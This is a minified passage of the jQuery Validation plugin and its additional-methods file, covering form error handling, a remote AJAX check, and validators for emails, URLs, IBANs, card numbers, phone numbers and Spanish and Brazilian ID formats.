0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,function(t){return t.element.name===e.name}).length&&e},elements:function(){var e=this,i={};return t(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var n=this.name||t(this).attr("name");return!n&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=t(this).closest("form")[0]),!(n in i||!e.objectLength(t(this).rules()))&&(i[n]=!0,!0)})},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return t(this.settings.errorElement+"."+e,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([])},reset:function(){this.resetInternals(),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(e){var i,n,s=t(e),a=e.type;return"radio"===a||"checkbox"===a?this.findByName(e.name).filter(":checked").val():"number"===a&&void 0!==e.validity?e.validity.badInput?"NaN":s.val():(i=e.hasAttribute("contenteditable")?s.text():s.val(),"file"===a?"C:\\fakepath\\"===i.substr(0,12)?i.substr(12):(n=i.lastIndexOf("/"))>=0?i.substr(n+1):(n=i.lastIndexOf("\\"))>=0?i.substr(n+1):i:"string"==typeof i?i.replace(/\r/g,""):i)},check:function(e){e=this.validationTargetFor(this.clean(e));var i,n,s,a=t(e).rules(),o=t.map(a,function(t,e){return e}).length,r=!1,l=this.elementValue(e);if("function"==typeof a.normalizer){if("string"!=typeof(l=a.normalizer.call(e,l)))throw new TypeError("The normalizer should return a string value.");delete a.normalizer}for(n in a){s={method:n,parameters:a[n]};try{if("dependency-mismatch"===(i=t.validator.methods[n].call(this,l,e,s.parameters))&&1===o){r=!0;continue}if(r=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!i)return this.formatAndAdd(e,s),!1}catch(t){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+e.id+", check the '"+s.method+"' method.",t),t instanceof TypeError&&(t.message+=".  Exception occurred when checking element "+e.id+", check the '"+s.method+"' method."),t}}if(!r)return this.objectLength(a)&&this.successList.push(e),!0},customDataMessage:function(e,i){return t(e).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||t(e).data("msg")},customMessage:function(t,e){var i=this.settings.messages[t];return i&&(i.constructor===String?i:i[e])},findDefined:function(){for(var t=0;t<arguments.length;t++)if(void 0!==arguments[t])return arguments[t]},defaultMessage:function(e,i){var n=this.findDefined(this.customMessage(e.name,i.method),this.customDataMessage(e,i.method),!this.settings.ignoreTitle&&e.title||void 0,t.validator.messages[i.method],"<strong>Warning: No message defined for "+e.name+"</strong>"),s=/\$?\{(\d+)\}/g;return"function"==typeof n?n=n.call(this,i.parameters,e):s.test(n)&&(n=t.validator.format(n.replace(s,"{$1}"),i.parameters)),n},formatAndAdd:function(t,e){var i=this.defaultMessage(t,e);this.errorList.push({message:i,element:t,method:e.method}),this.errorMap[t.name]=i,this.submitted[t.name]=i},addWrapper:function(t){return this.settings.wrapper&&(t=t.add(t.parent(this.settings.wrapper))),t},defaultShowErrors:function(){var t,e,i;for(t=0;this.errorList[t];t++)i=this.errorList[t],this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(t=0;this.successList[t];t++)this.showLabel(this.successList[t]);if(this.settings.unhighlight)for(t=0,e=this.validElements();e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map(function(){return this.element})},showLabel:function(e,i){var n,s,a,o,r=this.errorsFor(e),l=this.idOrName(e),h=t(e).attr("aria-describedby");r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(i)):(n=r=t("<"+this.settings.errorElement+">").attr("id",l+"-error").addClass(this.settings.errorClass).html(i||""),this.settings.wrapper&&(n=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(n):this.settings.errorPlacement?this.settings.errorPlacement(n,t(e)):n.insertAfter(e),r.is("label")?r.attr("for",l):0===r.parents("label[for='"+this.escapeCssMeta(l)+"']").length&&(a=r.attr("id"),h?h.match(new RegExp("\\b"+this.escapeCssMeta(a)+"\\b"))||(h+=" "+a):h=a,t(e).attr("aria-describedby",h),(s=this.groups[e.name])&&(o=this,t.each(o.groups,function(e,i){i===s&&t("[name='"+o.escapeCssMeta(e)+"']",o.currentForm).attr("aria-describedby",r.attr("id"))})))),!i&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,e)),this.toShow=this.toShow.add(r)},errorsFor:function(e){var i=this.escapeCssMeta(this.idOrName(e)),n=t(e).attr("aria-describedby"),s="label[for='"+i+"'], label[for='"+i+"'] *";return n&&(s=s+", #"+this.escapeCssMeta(n).replace(/\s+/g,", #")),this.errors().filter(s)},escapeCssMeta:function(t){return t.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(t){return this.groups[t.name]||(this.checkable(t)?t.name:t.id||t.name)},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),t(e).not(this.settings.ignore)[0]},checkable:function(t){return/radio|checkbox/i.test(t.type)},findByName:function(e){return t(this.currentForm).find("[name='"+this.escapeCssMeta(e)+"']")},getLength:function(e,i){switch(i.nodeName.toLowerCase()){case"select":return t("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return e.length},depend:function(t,e){return!this.dependTypes[typeof t]||this.dependTypes[typeof t](t,e)},dependTypes:{boolean:function(t){return t},string:function(e,i){return!!t(e,i.form).length},function:function(t,e){return t(e)}},optional:function(e){var i=this.elementValue(e);return!t.validator.methods.required.call(this,i,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,t(e).addClass(this.settings.pendingClass),this.pending[e.name]=!0)},stopRequest:function(e,i){--this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t(e).removeClass(this.settings.pendingClass),i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(t(this.currentForm).submit(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e,i){return t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,{method:i})})},destroy:function(){this.resetForm(),t(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,i){e.constructor===String?this.classRuleSettings[e]=i:t.extend(this.classRuleSettings,e)},classRules:function(e){var i={},n=t(e).attr("class");return n&&t.each(n.split(" "),function(){this in t.validator.classRuleSettings&&t.extend(i,t.validator.classRuleSettings[this])}),i},normalizeAttributeRule:function(t,e,i,n){/min|max|step/.test(i)&&(null===e||/number|range|text/.test(e))&&(n=Number(n),isNaN(n)&&(n=void 0)),n||0===n?t[i]=n:e===i&&"range"!==e&&(t[i]=!0)},attributeRules:function(e){var i,n,s={},a=t(e),o=e.getAttribute("type");for(i in t.validator.methods)"required"===i?(""===(n=e.getAttribute(i))&&(n=!0),n=!!n):n=a.attr(i),this.normalizeAttributeRule(s,o,i,n);return s.maxlength&&/-1|2147483647|524288/.test(s.maxlength)&&delete s.maxlength,s},dataRules:function(e){var i,n,s={},a=t(e),o=e.getAttribute("type");for(i in t.validator.methods)n=a.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()),this.normalizeAttributeRule(s,o,i,n);return s},staticRules:function(e){var i={},n=t.data(e.form,"validator");return n.settings.rules&&(i=t.validator.normalizeRule(n.settings.rules[e.name])||{}),i},normalizeRules:function(e,i){return t.each(e,function(n,s){if(!1!==s){if(s.param||s.depends){var a=!0;switch(typeof s.depends){case"string":a=!!t(s.depends,i.form).length;break;case"function":a=s.depends.call(i,i)}a?e[n]=void 0===s.param||s.param:(t.data(i.form,"validator").resetElements(t(i)),delete e[n])}}else delete e[n]}),t.each(e,function(n,s){e[n]=t.isFunction(s)&&"normalizer"!==n?s(i):s}),t.each(["minlength","maxlength"],function(){e[this]&&(e[this]=Number(e[this]))}),t.each(["rangelength","range"],function(){var i;e[this]&&(t.isArray(e[this])?e[this]=[Number(e[this][0]),Number(e[this][1])]:"string"==typeof e[this]&&(i=e[this].replace(/[\[\]]/g,"").split(/[\s,]+/),e[this]=[Number(i[0]),Number(i[1])]))}),t.validator.autoCreateRanges&&(null!=e.min&&null!=e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),null!=e.minlength&&null!=e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e},normalizeRule:function(e){if("string"==typeof e){var i={};t.each(e.split(/\s/),function(){i[this]=!0}),e=i}return e},addMethod:function(e,i,n){t.validator.methods[e]=i,t.validator.messages[e]=void 0!==n?n:t.validator.messages[e],i.length<3&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,i,n){if(!this.depend(n,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var s=t(i).val();return s&&s.length>0}return this.checkable(i)?this.getLength(e,i)>0:e.length>0},email:function(t,e){return this.optional(e)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)},url:function(t,e){return this.optional(e)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(t)},date:function(t,e){return this.optional(e)||!/Invalid|NaN/.test(new Date(t).toString())},dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(t)},number:function(t,e){return this.optional(e)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},minlength:function(e,i,n){var s=t.isArray(e)?e.length:this.getLength(e,i);return this.optional(i)||s>=n},maxlength:function(e,i,n){var s=t.isArray(e)?e.length:this.getLength(e,i);return this.optional(i)||s<=n},rangelength:function(e,i,n){var s=t.isArray(e)?e.length:this.getLength(e,i);return this.optional(i)||s>=n[0]&&s<=n[1]},min:function(t,e,i){return this.optional(e)||t>=i},max:function(t,e,i){return this.optional(e)||t<=i},range:function(t,e,i){return this.optional(e)||t>=i[0]&&t<=i[1]},step:function(e,i,n){var s=t(i).attr("type"),a="Step attribute on input type "+s+" is not supported.",o=["text","number","range"],r=new RegExp("\\b"+s+"\\b");if(s&&!r.test(o.join()))throw new Error(a);return this.optional(i)||e%n==0},equalTo:function(e,i,n){var s=t(n);return this.settings.onfocusout&&s.not(".validate-equalTo-blur").length&&s.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){t(i).valid()}),e===s.val()},remote:function(e,i,n,s){if(this.optional(i))return"dependency-mismatch";s="string"==typeof s&&s||"remote";var a,o,r,l=this.previousValue(i,s);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),l.originalMessage=l.originalMessage||this.settings.messages[i.name][s],this.settings.messages[i.name][s]=l.message,n="string"==typeof n&&{url:n}||n,r=t.param(t.extend({data:e},n.data)),l.old===r?l.valid:(l.old=r,a=this,this.startRequest(i),o={},o[i.name]=e,t.ajax(t.extend(!0,{mode:"abort",port:"validate"+i.name,dataType:"json",data:o,context:a.currentForm,success:function(t){var n,o,r,h=!0===t||"true"===t;a.settings.messages[i.name][s]=l.originalMessage,h?(r=a.formSubmitted,a.resetInternals(),a.toHide=a.errorsFor(i),a.formSubmitted=r,a.successList.push(i),a.invalid[i.name]=!1,a.showErrors()):(n={},o=t||a.defaultMessage(i,{method:s,parameters:e}),n[i.name]=l.message=o,a.invalid[i.name]=!0,a.showErrors(n)),l.valid=h,a.stopRequest(i,h)}},n)),"pending")}}});var e,i={};t.ajaxPrefilter?t.ajaxPrefilter(function(t,e,n){var s=t.port;"abort"===t.mode&&(i[s]&&i[s].abort(),i[s]=n)}):(e=t.ajax,t.ajax=function(n){var s=("mode"in n?n:t.ajaxSettings).mode,a=("port"in n?n:t.ajaxSettings).port;return"abort"===s?(i[a]&&i[a].abort(),i[a]=e.apply(this,arguments),i[a]):e.apply(this,arguments)})}),function(t){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){!function(){function e(t){return t.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-“”’]*/g,"")}t.validator.addMethod("maxWords",function(t,i,n){return this.optional(i)||e(t).match(/\b\w+\b/g).length<=n},t.validator.format("Please enter {0} words or less.")),t.validator.addMethod("minWords",function(t,i,n){return this.optional(i)||e(t).match(/\b\w+\b/g).length>=n},t.validator.format("Please enter at least {0} words.")),t.validator.addMethod("rangeWords",function(t,i,n){var s=e(t),a=/\b\w+\b/g;return this.optional(i)||s.match(a).length>=n[0]&&s.match(a).length<=n[1]},t.validator.format("Please enter between {0} and {1} words."))}(),t.validator.addMethod("accept",function(e,i,n){var s,a,o="string"==typeof n?n.replace(/\s/g,""):"image/*",r=this.optional(i);if(r)return r;if("file"===t(i).attr("type")&&(o=o.replace(/[\-\[\]\/\{\}\(\)\+\?\.\\\^\$\|]/g,"\\$&").replace(/,/g,"|").replace("/*","/.*"),i.files&&i.files.length))for(a=new RegExp(".?("+o+")$","i"),s=0;s<i.files.length;s++)if(!i.files[s].type.match(a))return!1;return!0},t.validator.format("Please enter a value with a valid mimetype.")),t.validator.addMethod("alphanumeric",function(t,e){return this.optional(e)||/^\w+$/i.test(t)},"Letters, numbers, and underscores only please"),t.validator.addMethod("bankaccountNL",function(t,e){if(this.optional(e))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(t))return!1;var i,n=t.replace(/ /g,""),s=0,a=n.length;for(i=0;i<a;i++)s+=(a-i)*n.substring(i,i+1);return s%11==0},"Please specify a valid bank account number"),t.validator.addMethod("bankorgiroaccountNL",function(e,i){return this.optional(i)||t.validator.methods.bankaccountNL.call(this,e,i)||t.validator.methods.giroaccountNL.call(this,e,i)},"Please specify a valid bank or giro account number"),t.validator.addMethod("bic",function(t,e){return this.optional(e)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-9])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(t.toUpperCase())},"Please specify a valid BIC code"),t.validator.addMethod("cifES",function(t){"use strict";var e,i,n,s,a,o,r=[];if(!(t=t.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)"))return!1;for(n=0;n<9;n++)r[n]=parseInt(t.charAt(n),10);for(i=r[2]+r[4]+r[6],s=1;s<8;s+=2)o=(a=(2*r[s]).toString()).charAt(1),i+=parseInt(a.charAt(0),10)+(""===o?0:parseInt(o,10));return!!/^[ABCDEFGHJNPQRSUVW]{1}/.test(t)&&(i+="",e=10-parseInt(i.charAt(i.length-1),10),t+=e,r[8].toString()===String.fromCharCode(64+e)||r[8].toString()===t.charAt(t.length-1))},"Please specify a valid CIF number."),t.validator.addMethod("cpfBR",function(t){if(11!==(t=t.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var e,i,n,s,a=0;if(e=parseInt(t.substring(9,10),10),i=parseInt(t.substring(10,11),10),n=function(t,e){var i=10*t%11;return 10!==i&&11!==i||(i=0),i===e},""===t||"00000000000"===t||"11111111111"===t||"22222222222"===t||"33333333333"===t||"44444444444"===t||"55555555555"===t||"66666666666"===t||"77777777777"===t||"88888888888"===t||"99999999999"===t)return!1;for(s=1;s<=9;s++)a+=parseInt(t.substring(s-1,s),10)*(11-s);if(n(a,e)){for(a=0,s=1;s<=10;s++)a+=parseInt(t.substring(s-1,s),10)*(12-s);return n(a,i)}return!1},"Please specify a valid CPF number"),t.validator.addMethod("creditcard",function(t,e){if(this.optional(e))return"dependency-mismatch";if(/[^0-9 \-]+/.test(t))return!1;var i,n,s=0,a=0,o=!1;if((t=t.replace(/\D/g,"")).length<13||t.length>19)return!1;for(i=t.length-1;i>=0;i--)n=t.charAt(i),a=parseInt(n,10),o&&(a*=2)>9&&(a-=9),s+=a,o=!o;return s%10==0},"Please enter a valid credit card number."),t.validator.addMethod("creditcardtypes",function(t,e,i){if(/[^0-9\-]+/.test(t))return!1;t=t.replace(/\D/g,"");var n=0;return i.mastercard&&(n|=1),i.visa&&(n|=2),i.amex&&(n|=4),i.dinersclub&&(n|=8),i.enroute&&(n|=16),i.discover&&(n|=32),i.jcb&&(n|=64),i.unknown&&(n|=128),i.all&&(n=255),1&n&&/^(5[12345])/.test(t)?16===t.length:2&n&&/^(4)/.test(t)?16===t.length:4&n&&/^(3[47])/.test(t)?15===t.length:8&n&&/^(3(0[012345]|[68]))/.test(t)?14===t.length:16&n&&/^(2(014|149))/.test(t)?15===t.length:32&n&&/^(6011)/.test(t)?16===t.length:64&n&&/^(3)/.test(t)?16===t.length:64&n&&/^(2131|1800)/.test(t)?15===t.length:!!(128&n)},"Please enter a valid credit card number."),t.validator.addMethod("currency",function(t,e,i){var n,s="string"==typeof i,a=s?i:i[0],o=!!s||i[1];return a=a.replace(/,/g,""),a=o?a+"]":a+"]?",n="^["+a+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",n=new RegExp(n),this.optional(e)||n.test(t)},"Please specify a valid currency"),t.validator.addMethod("dateFA",function(t,e){return this.optional(e)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(t)},t.validator.messages.date),t.validator.addMethod("dateITA",function(t,e){var i,n,s,a,o,r=!1;return/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(t)?(i=t.split("/"),n=parseInt(i[0],10),s=parseInt(i[1],10),a=parseInt(i[2],10),r=(o=new Date(Date.UTC(a,s-1,n,12,0,0,0))).getUTCFullYear()===a&&o.getUTCMonth()===s-1&&o.getUTCDate()===n):r=!1,this.optional(e)||r},t.validator.messages.date),t.validator.addMethod("dateNL",function(t,e){return this.optional(e)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(t)},t.validator.messages.date),t.validator.addMethod("extension",function(t,e,i){return i="string"==typeof i?i.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(e)||t.match(new RegExp("\\.("+i+")$","i"))},t.validator.format("Please enter a value with a valid extension.")),t.validator.addMethod("giroaccountNL",function(t,e){return this.optional(e)||/^[0-9]{1,7}$/.test(t)},"Please specify a valid giro account number"),t.validator.addMethod("iban",function(t,e){if(this.optional(e))return!0;var i,n,s,a,o,r,l,h=t.replace(/ /g,"").toUpperCase(),c="",u=!0,d="";if(i=h.substring(0,2),o={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"},void 0!==(a=o[i])&&!new RegExp("^[A-Z]{2}\\d{2}"+a+"$","").test(h))return!1;for(n=h.substring(4,h.length)+h.substring(0,4),r=0;r<n.length;r++)"0"!==(s=n.charAt(r))&&(u=!1),u||(c+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(s));for(l=0;l<c.length;l++)d=(""+d+c.charAt(l))%97;return 1===d},"Please specify a valid IBAN"),t.validator.addMethod("integer",function(t,e){return this.optional(e)||/^-?\d+$/.test(t)},"A positive or negative non-decimal number please"),t.validator.addMethod("ipv4",function(t,e){return this.optional(e)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(t)},"Please enter a valid IP v4 address."),t.validator.addMethod("ipv6",function(t,e){return this.optional(e)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(t)},"Please enter a valid IP v6 address."),t.validator.addMethod("lettersonly",function(t,e){return this.optional(e)||/^[a-z]+$/i.test(t)},"Letters only please"),t.validator.addMethod("letterswithbasicpunc",function(t,e){return this.optional(e)||/^[a-z\-.,()'"\s]+$/i.test(t)},"Letters or punctuation only please"),t.validator.addMethod("mobileNL",function(t,e){return this.optional(e)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(t)},"Please specify a valid mobile number"),t.validator.addMethod("mobileUK",function(t,e){return t=t.replace(/\(|\)|\s+|-/g,""),this.optional(e)||t.length>9&&t.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number"),t.validator.addMethod("nieES",function(t){"use strict";return!!(t=t.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[T]{1}/.test(t)?t[8]===/^[T]{1}[A-Z0-9]{8}$/.test(t):!!/^[XYZ]{1}/.test(t)&&t[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(t.replace("X","0").replace("Y","1").replace("Z","2").substring(0,8)%23))},"Please specify a valid NIE number."),t.validator.addMethod("nifES",function(t){"use strict";return!!(t=t.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[0-9]{8}[A-Z]{1}$/.test(t)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(t.substring(8,0)%23)===t.charAt(8):!!/^[KLM]{1}/.test(t)&&t[8]===String.fromCharCode(64))},"Please specify a valid NIF number."),jQuery.validator.addMethod("notEqualTo",function(e,i,n){return this.optional(i)||!t.validator.methods.equalTo.call(this,e,i,n)},"Please enter a different value, values must not be the same."),t.validator.addMethod("nowhitespace",function(t,e){return this.optional(e)||/^\S+$/i.test(t)},"No white space please"),t.validator.addMethod("pattern",function(t,e,i){return!!this.optional(e)||("string"==typeof i&&(i=new RegExp("^(?:"+i+")$")),i.test(t))},"Invalid format."),t.validator.addMethod("phoneNL",function(t,e){return this.optional(e)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(t)},"Please specify a valid phone number."),t.validator.addMethod("phoneUK",function(t,e){return t=t.replace(/\(|\)|\s+|-/g,""),this.optional(e)||t.length>9&&t.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number"),t.validator.addMethod("phoneUS",function(t,e){return t=t.replace(/\s+/g,""),this.optional(e)||t.length>9&&t.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]([02-9]\d|1[02-9])-?\d{4}$/)},"Please specify a valid phone number"),t.validator.addMethod("phonesUK",function(t,e){return t=t.replace(/\(|\)|\s+|-/g,""),this.optional(e)||t.length>9&&t.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number"),t.validator.addMethod("postalCodeCA",function(t,e){return this.optional(e)||/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ] 